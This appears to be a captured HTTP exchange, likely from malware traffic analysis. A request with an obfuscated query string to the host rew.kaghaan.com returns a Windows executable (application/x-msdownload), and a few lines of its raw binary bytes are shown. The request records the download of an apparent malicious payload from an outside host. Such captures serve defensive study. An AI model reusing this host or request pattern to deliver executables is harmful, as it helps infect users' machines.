 GET /index.php?xHiMdbKYJBrMDIQ=l3SMfPrfJxzFGMSUb-nJDa9BNUXCRQLPh4SGhKrXCJ-
ofSih17OIFxzsmTu2KTKvgJQyfu0SaGyj1BKeO10hjoUeWF8Z5e3x1RSL2x3fipSA9wffY1wRq5TAF-
M8jgnzmbJFJc4jw0DT72FZmOMaBF9G4xgY36TIHLOL-AFiXwE4Ugfbct4lsxaBWiTiJGQ23OWwGTFyn-3O9vw5 HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; rv:11.0) like Gecko
Host: rew.kaghaan.com
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 14 Oct 2016 22:14:53 GMT
Content-Type: application/x-msdownload
Content-Length: 490175
Connection: keep-alive
Accept-Ranges: bytes
=|i~C
........8..vY3..
...!...Y....f...[.E.)..^CE..RAB.....`.u..0....!.&.`.n7...;.e.O.K{.).....^/.......z.U..G....[-
W..&....zU..k..lw*...3..en...y...3..I...
ec+.... ..K)......e.......<....[.zy{?.d....}.&\JH...(\...h../......L.R._>r.2u.;.....3....pH<W"3k..
2iv.......... .....Zc.2.%
.<T (....!...mU...&....|..g.R.M.y..k.#..>...g.L.-..N....h.n.....TA......F...d...?C...J..;.4..y.){S..y.u.x,..B}.: